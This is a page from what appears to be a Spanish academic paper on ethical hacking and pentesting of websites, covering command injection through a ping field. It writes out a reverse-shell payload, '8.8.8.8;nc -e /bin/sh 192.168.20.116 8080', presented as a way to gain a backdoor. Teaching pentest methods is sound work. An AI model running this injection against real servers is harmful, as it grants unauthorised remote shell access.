
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:18px/22.5px "Times New Roman";color:#000}
.t2{font:18px/22.5px "Times New Roman";letter-spacing:.02em;color:#000}
.t3{font:700 18px/22.5px "Times New Roman";color:#000}
.t4{font:15px "Times New Roman";color:#000}
.t5{font:15px "Minion Pro";color:#000}
.t6{font:700 13.5px "Times New Roman";color:#000}
.t7{font:italic 13.5px "Times New Roman";color:#000}
.s1{font-weight:400}
.s2{font-weight:700}
.s3{font-weight:700;color:#cd171a}
.s4{color:#2e74b5}
</style>
<div class="page">
<img style="left:151px;top:231px;width:585px;height:338px">
<img style="left:236px;top:705px;width:421px;height:77px">
<img style="left:167px;top:920px;width:556px;height:155px">
<p class="t6" style="left:85px;top:58px;width:711px">Gerardo Antonio Ortiz Padilla, et al. Análisis de técnicas para pruebas de Ethical Hacking-Pentesting en sitios...</p>
<p class="t3" style="left:119px;top:122px;width:304px;text-indent:-30px">5. Vulnerabilidad ejecutando código<br>5.1. <span class="s1">Explorar Ping de la siguiente manera:</span></p>
<p class="t1" style="left:136px;top:167px;width:673px;text-indent:-17px">• Aplica en casos donde se tiene herramientas de ejecución de código como ping o comandos que se ejecutan en el servidor.</p>
<p class="t4" style="left:359px;top:577px;width:176px"><span class="s2">Figura 24.</span> Exploración Ping</p>
<p class="t7" style="left:373px;top:597px;width:148px">Elaborado por: los autores</p>
<p class="t1" style="left:119px;top:633px;width:690px"><span class="s2">5.2.</span> Utilizar el <span class="s3">;</span> para ejecutar dos comandos a la vez el resultado se obtiene del segundo comando.<br>Para explotar esta vulnerabilidad se puede utilizar <span class="s3">nc</span> para obtener una conexión al servidor.</p>
<p class="t4" style="left:147px;top:784px;width:601px"><span class="s2">Figura 25.</span> Utilización de <span class="s3">;</span> para ejecutar dos comandos y <span class="s3">nc</span> para obtener una conexión al servidor.</p>
<p class="t7" style="left:373px;top:804px;width:148px">Elaborado por: los autores</p>
<p class="t2" style="left:119px;top:840px;width:691px"><span class="s2">5.3.</span> Se escucha una conexión a un puerto del servidor atacante y en la web ejecutar el comando: <span class="s4">8.8.8.8;nc -e /bin/sh 192.168.20.116 8080</span>, para tener una puerta trasera.</p>
<p class="t4" style="left:212px;top:1081px;width:470px"><span class="s2">Figura 26.</span> Ejecución del comando: 8.8.8.8;nc -e /bin/sh 192.168.20.116 8080</p>
<p class="t7" style="left:373px;top:1101px;width:148px">Elaborado por: los autores</p>
<p class="t5" style="left:769px;top:1202px;width:23px">437</p>
</div>
